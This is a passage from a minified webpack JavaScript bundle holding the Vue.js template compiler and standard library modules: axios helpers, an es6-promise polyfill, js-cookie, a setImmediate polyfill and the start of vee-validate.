n=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!n)return Lo(t,e,Bo,"null");if(t.for&&!t.forProcessed)return Ro(t,e,Bo);var r=t.slotScope===oo?"":String(t.slotScope),i="function("+r+"){return "+("template"===t.tag?t.if&&n?"("+t.if+")?"+(zo(t,e)||"undefined")+":undefined":zo(t,e)||"undefined":Mo(t,e))+"}",a=r?"":",proxy:true";return"{key:"+(t.slotTarget||'"default"')+",fn:"+i+a+"}"}function zo(t,e,n,r,i){var a=t.children;if(a.length){var o=a[0];if(1===a.length&&o.for&&"template"!==o.tag&&"slot"!==o.tag){var u=n?e.maybeComponent(o)?",1":",0":"";return""+(r||Mo)(o,e)+u}var s=n?function(t,e){for(var n=0,r=0;r<t.length;r++){var i=t[r];if(1===i.type){if(Ho(i)||i.ifConditions&&i.ifConditions.some(function(t){return Ho(t.block)})){n=2;break}(e(i)||i.ifConditions&&i.ifConditions.some(function(t){return e(t.block)}))&&(n=1)}}return n}(a,e.maybeComponent):0,c=i||Wo;return"["+a.map(function(t){return c(t,e)}).join(",")+"]"+(s?","+s:"")}}function Ho(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function Wo(t,e){return 1===t.type?Mo(t,e):3===t.type&&t.isComment?(r=t,"_e("+JSON.stringify(r.text)+")"):"_v("+(2===(n=t).type?n.expression:Go(JSON.stringify(n.text)))+")";var n,r}function Vo(t){for(var e="",n="",r=0;r<t.length;r++){var i=t[r],a=Go(i.value);i.dynamic?n+=i.name+","+a+",":e+='"'+i.name+'":'+a+","}return e="{"+e.slice(0,-1)+"}",n?"_d("+e+",["+n.slice(0,-1)+"])":e}function Go(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function Zo(t,e){try{return new Function(t)}catch(n){return e.push({err:n,code:t}),D}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b");var Yo,Ko,Xo=(Yo=function(t,e){var n=function(t,e){Ra=e.warn||kr,Ha=e.isPreTag||j,Wa=e.mustUseProp||j,Va=e.getTagNamespace||j,e.isReservedTag,qa=Sr(e.modules,"transformNode"),Ba=Sr(e.modules,"preTransformNode"),za=Sr(e.modules,"postTransformNode"),Ua=e.delimiters;var n,r,i=[],a=!1!==e.preserveWhitespace,o=e.whitespace,u=!1,s=!1;function c(t){if(l(t),u||t.processed||(t=so(t,e)),i.length||t===n||n.if&&(t.elseif||t.else)&&lo(n,{exp:t.elseif,block:t}),r&&!t.forbidden)if(t.elseif||t.else)o=t,(c=function(t){for(var e=t.length;e--;){if(1===t[e].type)return t[e];t.pop()}}(r.children))&&c.if&&lo(c,{exp:o.elseif,block:o});else{if(t.slotScope){var a=t.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[a]=t}r.children.push(t),t.parent=r}var o,c;t.children=t.children.filter(function(t){return!t.slotScope}),l(t),t.pre&&(u=!1),Ha(t.tag)&&(s=!1);for(var f=0;f<za.length;f++)za[f](t,e)}function l(t){if(!s)for(var e;(e=t.children[t.children.length-1])&&3===e.type&&" "===e.text;)t.children.pop()}return function(t,e){for(var n,r,i=[],a=e.expectHTML,o=e.isUnaryTag||j,u=e.canBeLeftOpenTag||j,s=0;t;){if(n=t,r&&Da(r)){var c=0,l=r.toLowerCase(),f=ja[l]||(ja[l]=new RegExp("([\\s\\S]*?)(</"+l+"[^>]*>)","i")),d=t.replace(f,function(t,n,r){return c=r.length,Da(l)||"noscript"===l||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Pa(l,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""});s+=t.length-d.length,t=d,T(l,s-c,s)}else{var p=t.indexOf("<");if(0===p){if(Sa.test(t)){var h=t.indexOf("--\x3e");if(h>=0){e.shouldKeepComment&&e.comment(t.substring(4,h),s,s+h+3),$(h+3);continue}}if(Ea.test(t)){var v=t.indexOf("]>");if(v>=0){$(v+2);continue}}var m=t.match(ka);if(m){$(m[0].length);continue}var g=t.match(Oa);if(g){var y=s;$(g[0].length),T(g[1],y,s);continue}var _=A();if(_){C(_),Pa(_.tagName,t)&&$(1);continue}}var b=void 0,w=void 0,x=void 0;if(p>=0){for(w=t.slice(p);!(Oa.test(w)||Ca.test(w)||Sa.test(w)||Ea.test(w)||(x=w.indexOf("<",1))<0);)p+=x,w=t.slice(p);b=t.substring(0,p)}p<0&&(b=t),b&&$(b.length),e.chars&&b&&e.chars(b,s-b.length,s)}if(t===n){e.chars&&e.chars(t);break}}function $(e){s+=e,t=t.substring(e)}function A(){var e=t.match(Ca);if(e){var n,r,i={tagName:e[1],attrs:[],start:s};for($(e[0].length);!(n=t.match(Ta))&&(r=t.match(xa)||t.match(wa));)r.start=s,$(r[0].length),r.end=s,i.attrs.push(r);if(n)return i.unarySlash=n[1],$(n[0].length),i.end=s,i}}function C(t){var n=t.tagName,s=t.unarySlash;a&&("p"===r&&ba(n)&&T(r),u(n)&&r===n&&T(n));for(var c=o(n)||!!s,l=t.attrs.length,f=new Array(l),d=0;d<l;d++){var p=t.attrs[d],h=p[3]||p[4]||p[5]||"",v="a"===n&&"href"===p[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;f[d]={name:p[1],value:La(h,v)}}c||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f,start:t.start,end:t.end}),r=n),e.start&&e.start(n,f,c,t.start,t.end)}function T(t,n,a){var o,u;if(null==n&&(n=s),null==a&&(a=s),t)for(u=t.toLowerCase(),o=i.length-1;o>=0&&i[o].lowerCasedTag!==u;o--);else o=0;if(o>=0){for(var c=i.length-1;c>=o;c--)e.end&&e.end(i[c].tag,n,a);i.length=o,r=o&&i[o-1].tag}else"br"===u?e.start&&e.start(t,[],!0,n,a):"p"===u&&(e.start&&e.start(t,[],!1,n,a),e.end&&e.end(t,n,a))}T()}(t,{warn:Ra,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,a,o,l,f){var d=r&&r.ns||Va(t);K&&"svg"===d&&(a=function(t){for(var e=[],n=0;n<t.length;n++){var r=t[n];ho.test(r.name)||(r.name=r.name.replace(vo,""),e.push(r))}return e}(a));var p,h=uo(t,a,r);d&&(h.ns=d),"style"!==(p=h).tag&&("script"!==p.tag||p.attrsMap.type&&"text/javascript"!==p.attrsMap.type)||it()||(h.forbidden=!0);for(var v=0;v<Ba.length;v++)h=Ba[v](h,e)||h;u||(function(t){null!=Pr(t,"v-pre")&&(t.pre=!0)}(h),h.pre&&(u=!0)),Ha(h.tag)&&(s=!0),u?function(t){var e=t.attrsList,n=e.length;if(n)for(var r=t.attrs=new Array(n),i=0;i<n;i++)r[i]={name:e[i].name,value:JSON.stringify(e[i].value)},null!=e[i].start&&(r[i].start=e[i].start,r[i].end=e[i].end);else t.pre||(t.plain=!0)}(h):h.processed||(co(h),function(t){var e=Pr(t,"v-if");if(e)t.if=e,lo(t,{exp:e,block:t});else{null!=Pr(t,"v-else")&&(t.else=!0);var n=Pr(t,"v-else-if");n&&(t.elseif=n)}}(h),function(t){null!=Pr(t,"v-once")&&(t.once=!0)}(h)),n||(n=h),o?c(h):(r=h,i.push(h))},end:function(t,e,n){var a=i[i.length-1];i.length-=1,r=i[i.length-1],c(a)},chars:function(t,e,n){if(r&&(!K||"textarea"!==r.tag||r.attrsMap.placeholder!==t)){var i,c,l,f=r.children;(t=s||t.trim()?"script"===(i=r).tag||"style"===i.tag?t:ao(t):f.length?o?"condense"===o&&ro.test(t)?"":" ":a?" ":"":"")&&(s||"condense"!==o||(t=t.replace(io," ")),!u&&" "!==t&&(c=function(t,e){var n=Ua?va(Ua):pa;if(n.test(t)){for(var r,i,a,o=[],u=[],s=n.lastIndex=0;r=n.exec(t);){(i=r.index)>s&&(u.push(a=t.slice(s,i)),o.push(JSON.stringify(a)));var c=Tr(r[1].trim());o.push("_s("+c+")"),u.push({"@binding":c}),s=i+r[0].length}return s<t.length&&(u.push(a=t.slice(s)),o.push(JSON.stringify(a))),{expression:o.join("+"),tokens:u}}}(t))?l={type:2,expression:c.expression,tokens:c.tokens,text:t}:" "===t&&f.length&&" "===f[f.length-1].text||(l={type:3,text:t}),l&&f.push(l))}},comment:function(t,e,n){if(r){var i={type:3,text:t,isComment:!0};r.children.push(i)}}}),n}(t.trim(),e);!1!==e.optimize&&function(t,e){t&&(go=wo(e.staticKeys||""),yo=e.isReservedTag||j,function t(e){if(e.static=function(t){return 2!==t.type&&(3===t.type||!(!t.pre&&(t.hasBindings||t.if||t.for||m(t.tag)||!yo(t.tag)||function(t){for(;t.parent;){if("template"!==(t=t.parent).tag)return!1;if(t.for)return!0}return!1}(t)||!Object.keys(t).every(go))))}(e),1===e.type){if(!yo(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var n=0,r=e.children.length;n<r;n++){var i=e.children[n];t(i),i.static||(e.static=!1)}if(e.ifConditions)for(var a=1,o=e.ifConditions.length;a<o;a++){var u=e.ifConditions[a].block;t(u),u.static||(e.static=!1)}}}(t),function t(e,n){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=n),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var r=0,i=e.children.length;r<i;r++)t(e.children[r],n||!!e.for);if(e.ifConditions)for(var a=1,o=e.ifConditions.length;a<o;a++)t(e.ifConditions[a].block,n)}}(t,!1))}(n,e);var r=No(n,e);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(t){function e(e,n){var r=Object.create(t),i=[],a=[];if(n)for(var o in n.modules&&(r.modules=(t.modules||[]).concat(n.modules)),n.directives&&(r.directives=S(Object.create(t.directives||null),n.directives)),n)"modules"!==o&&"directives"!==o&&(r[o]=n[o]);r.warn=function(t,e,n){(n?a:i).push(t)};var u=Yo(e.trim(),r);return u.errors=i,u.tips=a,u}return{compile:e,compileToFunctions:function(t){var e=Object.create(null);return function(n,r,i){(r=S({},r)).warn,delete r.warn;var a=r.delimiters?String(r.delimiters)+n:n;if(e[a])return e[a];var o=t(n,r),u={},s=[];return u.render=Zo(o.render,s),u.staticRenderFns=o.staticRenderFns.map(function(t){return Zo(t,s)}),e[a]=u}}(e)}})(bo),Qo=(Xo.compile,Xo.compileToFunctions);function Jo(t){return(Ko=Ko||document.createElement("div")).innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',Ko.innerHTML.indexOf("&#10;")>0}var tu=!!V&&Jo(!1),eu=!!V&&Jo(!0),nu=w(function(t){var e=Qn(t);return e&&e.innerHTML}),ru=An.prototype.$mount;An.prototype.$mount=function(t,e){if((t=t&&Qn(t))===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=nu(r));else{if(!r.nodeType)return this;r=r.innerHTML}else t&&(r=function(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}(t));if(r){var i=Qo(r,{outputSourceRange:!1,shouldDecodeNewlines:tu,shouldDecodeNewlinesForHref:eu,delimiters:n.delimiters,comments:n.comments},this),a=i.render,o=i.staticRenderFns;n.render=a,n.staticRenderFns=o}}return ru.call(this,t,e)},An.compile=Qo,t.exports=An}).call(e,n("DuR2"),n("162o").setImmediate)},cGG2:function(t,e,n){"use strict";var r=n("JP+z"),i=n("Re3r"),a=Object.prototype.toString;function o(t){return"[object Array]"===a.call(t)}function u(t){return null!==t&&"object"==typeof t}function s(t){return"[object Function]"===a.call(t)}function c(t,e){if(null!==t&&void 0!==t)if("object"==typeof t||o(t)||(t=[t]),o(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}t.exports={isArray:o,isArrayBuffer:function(t){return"[object ArrayBuffer]"===a.call(t)},isBuffer:i,isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:u,isUndefined:function(t){return void 0===t},isDate:function(t){return"[object Date]"===a.call(t)},isFile:function(t){return"[object File]"===a.call(t)},isBlob:function(t){return"[object Blob]"===a.call(t)},isFunction:s,isStream:function(t){return u(t)&&s(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:c,merge:function t(){var e={};function n(n,r){"object"==typeof e[r]&&"object"==typeof n?e[r]=t(e[r],n):e[r]=n}for(var r=0,i=arguments.length;r<i;r++)c(arguments[r],n);return e},extend:function(t,e,n){return c(e,function(e,i){t[i]=n&&"function"==typeof e?r(e,n):e}),t},trim:function(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")}}},cWxy:function(t,e,n){"use strict";var r=n("dVOP");function i(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise(function(t){e=t});var n=this;t(function(t){n.reason||(n.reason=new r(t),e(n.reason))})}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var t;return{token:new i(function(e){t=e}),cancel:t}},t.exports=i},dIwP:function(t,e,n){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},dVOP:function(t,e,n){"use strict";function r(t){this.message=t}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,t.exports=r},fuGk:function(t,e,n){"use strict";var r=n("cGG2");function i(){this.handlers=[]}i.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},i.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},i.prototype.forEach=function(t){r.forEach(this.handlers,function(e){null!==e&&t(e)})},t.exports=i},hKoQ:function(t,e,n){(function(e,n){var r;r=function(){"use strict";function t(t){return"function"==typeof t}var r=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},i=0,a=void 0,o=void 0,u=function(t,e){h[i]=t,h[i+1]=e,2===(i+=2)&&(o?o(v):b())};var s="undefined"!=typeof window?window:void 0,c=s||{},l=c.MutationObserver||c.WebKitMutationObserver,f="undefined"==typeof self&&void 0!==e&&"[object process]"==={}.toString.call(e),d="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){var t=setTimeout;return function(){return t(v,1)}}var h=new Array(1e3);function v(){for(var t=0;t<i;t+=2){(0,h[t])(h[t+1]),h[t]=void 0,h[t+1]=void 0}i=0}var m,g,y,_,b=void 0;function w(t,e){var n=this,r=new this.constructor(A);void 0===r[$]&&P(r);var i=n._state;if(i){var a=arguments[i-1];u(function(){return M(i,r,a,n._result)})}else I(n,r,t,e);return r}function x(t){if(t&&"object"==typeof t&&t.constructor===this)return t;var e=new this(A);return S(e,t),e}f?b=function(){return e.nextTick(v)}:l?(g=0,y=new l(v),_=document.createTextNode(""),y.observe(_,{characterData:!0}),b=function(){_.data=g=++g%2}):d?((m=new MessageChannel).port1.onmessage=v,b=function(){return m.port2.postMessage(0)}):b=void 0===s?function(){try{var t=Function("return this")().require("vertx");return void 0!==(a=t.runOnLoop||t.runOnContext)?function(){a(v)}:p()}catch(t){return p()}}():p();var $=Math.random().toString(36).substring(2);function A(){}var C=void 0,T=1,O=2;function k(e,n,r){n.constructor===e.constructor&&r===w&&n.constructor.resolve===x?function(t,e){e._state===T?D(t,e._result):e._state===O?j(t,e._result):I(e,void 0,function(e){return S(t,e)},function(e){return j(t,e)})}(e,n):void 0===r?D(e,n):t(r)?function(t,e,n){u(function(t){var r=!1,i=function(t,e,n,r){try{t.call(e,n,r)}catch(t){return t}}(n,e,function(n){r||(r=!0,e!==n?S(t,n):D(t,n))},function(e){r||(r=!0,j(t,e))},t._label);!r&&i&&(r=!0,j(t,i))},t)}(e,n,r):D(e,n)}function S(t,e){if(t===e)j(t,new TypeError("You cannot resolve a promise with itself"));else if(i=typeof(r=e),null===r||"object"!==i&&"function"!==i)D(t,e);else{var n=void 0;try{n=e.then}catch(e){return void j(t,e)}k(t,e,n)}var r,i}function E(t){t._onerror&&t._onerror(t._result),N(t)}function D(t,e){t._state===C&&(t._result=e,t._state=T,0!==t._subscribers.length&&u(N,t))}function j(t,e){t._state===C&&(t._state=O,t._result=e,u(E,t))}function I(t,e,n,r){var i=t._subscribers,a=i.length;t._onerror=null,i[a]=e,i[a+T]=n,i[a+O]=r,0===a&&t._state&&u(N,t)}function N(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,i=void 0,a=t._result,o=0;o<e.length;o+=3)r=e[o],i=e[o+n],r?M(n,r,i,a):i(a);t._subscribers.length=0}}function M(e,n,r,i){var a=t(r),o=void 0,u=void 0,s=!0;if(a){try{o=r(i)}catch(t){s=!1,u=t}if(n===o)return void j(n,new TypeError("A promises callback cannot return that same promise."))}else o=i;n._state!==C||(a&&s?S(n,o):!1===s?j(n,u):e===T?D(n,o):e===O&&j(n,o))}var F=0;function P(t){t[$]=F++,t._state=void 0,t._result=void 0,t._subscribers=[]}var L=function(){function t(t,e){this._instanceConstructor=t,this.promise=new t(A),this.promise[$]||P(this.promise),r(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?D(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&D(this.promise,this._result))):j(this.promise,new Error("Array Methods must be provided an Array"))}return t.prototype._enumerate=function(t){for(var e=0;this._state===C&&e<t.length;e++)this._eachEntry(t[e],e)},t.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===x){var i=void 0,a=void 0,o=!1;try{i=t.then}catch(t){o=!0,a=t}if(i===w&&t._state!==C)this._settledAt(t._state,e,t._result);else if("function"!=typeof i)this._remaining--,this._result[e]=t;else if(n===R){var u=new n(A);o?j(u,a):k(u,t,i),this._willSettleAt(u,e)}else this._willSettleAt(new n(function(e){return e(t)}),e)}else this._willSettleAt(r(t),e)},t.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===C&&(this._remaining--,t===O?j(r,n):this._result[e]=n),0===this._remaining&&D(r,this._result)},t.prototype._willSettleAt=function(t,e){var n=this;I(t,void 0,function(t){return n._settledAt(T,e,t)},function(t){return n._settledAt(O,e,t)})},t}();var R=function(){function e(t){this[$]=F++,this._result=this._state=void 0,this._subscribers=[],A!==t&&("function"!=typeof t&&function(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof e?function(t,e){try{e(function(e){S(t,e)},function(e){j(t,e)})}catch(e){j(t,e)}}(this,t):function(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}())}return e.prototype.catch=function(t){return this.then(null,t)},e.prototype.finally=function(e){var n=this.constructor;return t(e)?this.then(function(t){return n.resolve(e()).then(function(){return t})},function(t){return n.resolve(e()).then(function(){throw t})}):this.then(e,e)},e}();return R.prototype.then=w,R.all=function(t){return new L(this,t).promise},R.race=function(t){var e=this;return r(t)?new e(function(n,r){for(var i=t.length,a=0;a<i;a++)e.resolve(t[a]).then(n,r)}):new e(function(t,e){return e(new TypeError("You must pass an array to race."))})},R.resolve=x,R.reject=function(t){var e=new this(A);return j(e,t),e},R._setScheduler=function(t){o=t},R._setAsap=function(t){u=t},R._asap=u,R.polyfill=function(){var t=void 0;if(void 0!==n)t=n;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(t){throw new Error("polyfill failed because global object is unavailable in this environment")}var e=t.Promise;if(e){var r=null;try{r=Object.prototype.toString.call(e.resolve())}catch(t){}if("[object Promise]"===r&&!e.cast)return}t.Promise=R},R.Promise=R,R},t.exports=r()}).call(e,n("W2nU"),n("DuR2"))},lbHh:function(t,e,n){var r,i;!function(a){if(void 0===(i="function"==typeof(r=a)?r.call(e,n,e,t):r)||(t.exports=i),!0,t.exports=a(),!!0){var o=window.Cookies,u=window.Cookies=a();u.noConflict=function(){return window.Cookies=o,u}}}(function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(r){function i(){}function a(e,n,a){if("undefined"!=typeof document){"number"==typeof(a=t({path:"/"},i.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var o=JSON.stringify(n);/^[\{\[]/.test(o)&&(n=o)}catch(t){}n=r.write?r.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var u="";for(var s in a)a[s]&&(u+="; "+s,!0!==a[s]&&(u+="="+a[s].split(";")[0]));return document.cookie=e+"="+n+u}}function o(t,n){if("undefined"!=typeof document){for(var i={},a=document.cookie?document.cookie.split("; "):[],o=0;o<a.length;o++){var u=a[o].split("="),s=u.slice(1).join("=");n||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var c=e(u[0]);if(s=(r.read||r)(s,c)||e(s),n)try{s=JSON.parse(s)}catch(t){}if(i[c]=s,t===c)break}catch(t){}}return t?i[t]:i}}return i.set=a,i.get=function(t){return o(t,!1)},i.getJSON=function(t){return o(t,!0)},i.remove=function(e,n){a(e,"",t(n,{expires:-1}))},i.defaults={},i.withConverter=n,i}(function(){})})},mtWM:function(t,e,n){t.exports=n("tIFN")},mypn:function(t,e,n){(function(t,e){!function(t,n){"use strict";if(!t.setImmediate){var r,i,a,o,u,s=1,c={},l=!1,f=t.document,d=Object.getPrototypeOf&&Object.getPrototypeOf(t);d=d&&d.setTimeout?d:t,"[object process]"==={}.toString.call(t.process)?r=function(t){e.nextTick(function(){h(t)})}:!function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?t.MessageChannel?((a=new MessageChannel).port1.onmessage=function(t){h(t.data)},r=function(t){a.port2.postMessage(t)}):f&&"onreadystatechange"in f.createElement("script")?(i=f.documentElement,r=function(t){var e=f.createElement("script");e.onreadystatechange=function(){h(t),e.onreadystatechange=null,i.removeChild(e),e=null},i.appendChild(e)}):r=function(t){setTimeout(h,0,t)}:(o="setImmediate$"+Math.random()+"$",u=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(o)&&h(+e.data.slice(o.length))},t.addEventListener?t.addEventListener("message",u,!1):t.attachEvent("onmessage",u),r=function(e){t.postMessage(o+e,"*")}),d.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var i={callback:t,args:e};return c[s]=i,r(s),s++},d.clearImmediate=p}function p(t){delete c[t]}function h(t){if(l)setTimeout(h,0,t);else{var e=c[t];if(e){l=!0;try{!function(t){var e=t.callback,r=t.args;switch(r.length){case 0:e();break;case 1:e(r[0]);break;case 2:e(r[0],r[1]);break;case 3:e(r[0],r[1],r[2]);break;default:e.apply(n,r)}}(e)}finally{p(t),l=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(e,n("DuR2"),n("W2nU"))},oJlt:function(t,e,n){"use strict";var r=n("cGG2");t.exports=function(t){var e,n,i,a={};return t?(r.forEach(t.split("\n"),function(t){i=t.indexOf(":"),e=r.trim(t.substr(0,i)).toLowerCase(),n=r.trim(t.substr(i+1)),e&&(a[e]=a[e]?a[e]+", "+n:n)}),a):a}},p1b6:function(t,e,n){"use strict";var r=n("cGG2");t.exports=r.isStandardBrowserEnv()?{write:function(t,e,n,i,a,o){var u=[];u.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&u.push("expires="+new Date(n).toGMTString()),r.isString(i)&&u.push("path="+i),r.isString(a)&&u.push("domain="+a),!0===o&&u.push("secure"),document.cookie=u.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},pBtG:function(t,e,n){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},pxG4:function(t,e,n){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},qRfI:function(t,e,n){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},sUu7:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"ErrorBag",function(){return q}),n.d(e,"Rules",function(){return kr}),n.d(e,"ValidationObserver",function(){return qr}),n.d(e,"ValidationProvider",function(){return Nr}),n.d(e,"Validator",function(){return _t}),n.d(e,"directive",function(){return yt}),n.d(e,"install",function(){return Hr}),n.d(e,"mapFields",function(){return Dr}),n.d(e,"mixin",function(){return mt}),n.d(e,"version",function(){return zr}),n.d(e,"withValidation",function(){return Br});var r=function(t){return j(["text","password","search","email","tel","url","textarea","number"],t.type)},i=function(t){return j(["radio","checkbox"],t.type)},a=function(t,e){return t.getAttribute("data-vv-"+e)},o=function(t){return"isNaN"in Number?Number.isNaN(t):"number"==typeof t&&t!=t},u=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];return t.every(function(t){return null===t||void 0===t})},s=function(t,e){if(t instanceof RegExp&&e instanceof RegExp)return s(t.source,e.source)&&s(t.flags,e.flags);if(Array.isArray(t)&&Array.isArray(e)){if(t.length!==e.length)return!1;for(var n=0;n<t.length;n++)if(!s(t[n],e[n]))return!1;return!0}return m(t)&&m(e)?Object.keys(t).every(function(n){return s(t[n],e[n])})&&Object.keys(e).every(function(n){return s(t[n],e[n])}):!(!o(t)||!o(e))||t===e},c=function(t){return u(t)?null:"FORM"===t.tagName?t:u(t.form)?u(t.parentNode)?null:c(t.parentNode):t.form},l=function(t,e,n){if(void 0===n&&(n=void 0),!t||!e)return n;var r=e;return t.split(".").every(function(t){return t in r?(r=r[t],!0):(r=n,!1)}),r},f=function(t,e,n){return void 0===e&&(e=0),void 0===n&&(n={cancelled:!1}),0===e?t:function(){for(var i=[],a=arguments.length;a--;)i[a]=arguments[a];clearTimeout(r),(r=setTimeout(function(){r=null,n.cancelled||t.apply(void 0,i)},e))||t.apply(void 0,i)};var r},d=function(t,e){return e?t?("string"==typeof e&&(e=p(e)),x({},e,p(t))):p(e):p(t)},p=function(t){return t?m(t)?Object.keys(t).reduce(function(e,n){var r=[];return r=!0===t[n]?[]:Array.isArray(t[n])?t[n]:m(t[n])?t[n]:[t[n]],!1!==t[n]&&(e[n]=r),e},{}):"string"!=typeof t?(h("rules must be either a string or an object."),{}):t.split("|").reduce(function(t,e){var n=function(t){var e=[],n=t.split(":")[0];return j(t,":")&&(e=t.split(":").slice(1).join(":").split(",")),{name:n,params:e}}(e);return n.name?(t[n.name]=n.params,t):t},{}):{}},h=function(t){console.warn("[vee-validate] "+t)},v=function(t){return new Error("[vee-validate] "+t)},m=function(t){return null!==t&&t&&"object"==typeof t&&!Array.isArray(t)},g=function(t){return"function"==typeof t},y=function(t,e){return t.classList?t.classList.contains(e):!!t.className.match(new RegExp("(\\s|^)"+e+"(\\s|$)"))},_=function(t,e,n){if(t&&e){if(!Array.isArray(e))return n?function(t,e){t.classList?t.classList.add(e):y(t,e)||(t.className+=" "+e)}(t,e):void function(t,e){if(t.classList)t.classList.remove(e);else if(y(t,e)){var n=new RegExp("(\\s|^)"+e+"(\\s|$)");t.className=t.className.replace(n," ")}}(t,e);e.forEach(function(e){return _(t,e,n)})}},b=function(t){if(g(Array.from))return Array.from(t);for(var e=[],n=t.length,r=0;r<n;r++)e.push(t[r]);return e},w=function(t){if(Array.isArray(t))return[].concat(t);var e=b(t);return I(e)?[t]:e},x=function(t){for(var e=[],n=arguments.length-1;n-- >0;)e[n]=arguments[n+1];if(g(Object.assign))return Object.assign.apply(Object,[t].concat(e));if(null==t)throw new TypeError("Cannot convert undefined or null to object");var r=Object(t);return e.forEach(function(t){null!=t&&Object.keys(t).forEach(function(e){r[e]=t[e]})}),r},$=0,A="{id}",C=function(t,e){for(var n=Array.isArray(t)?t:b(t),r=0;r<n.length;r++)if(e(n[r]))return r;return-1},T=function(t,e){var n=Array.isArray(t)?t:b(t),r=C(n,e);return-1===r?void 0:n[r]},O=function(t){if(!t)return!1;var e=t.componentOptions.tag;return/^(keep-alive|transition|transition-group)$/.test(e)},k=function(t){if("number"==typeof t)return t;if("string"==typeof t)return parseInt(t);var e={};for(var n in t)e[n]=parseInt(t[n]);return e},S=function(t,e){return m(t)&&m(e)?(Object.keys(e).forEach(function(n){var r,i;if(m(e[n]))return t[n]||x(t,((r={})[n]={},r)),void 